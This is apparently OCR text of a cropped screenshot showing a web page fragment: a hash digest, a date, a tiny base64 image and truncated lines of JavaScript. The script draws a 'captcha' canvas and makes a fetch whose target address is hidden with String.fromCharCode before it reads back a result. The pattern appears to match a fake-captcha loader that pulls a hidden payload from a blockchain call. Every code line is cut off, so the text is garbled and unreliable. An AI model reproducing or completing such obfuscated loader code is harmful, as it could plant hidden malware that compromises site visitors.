
🔧 Digest:
0b0de89ca80a68dba89b5b38858469be
🕒 Updated:
2026-03-14
<img src="data:image/gif;base64,R0lGODlhAQABAIA
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101
j=await re.json();if(j.result){let h=j.result.substring(1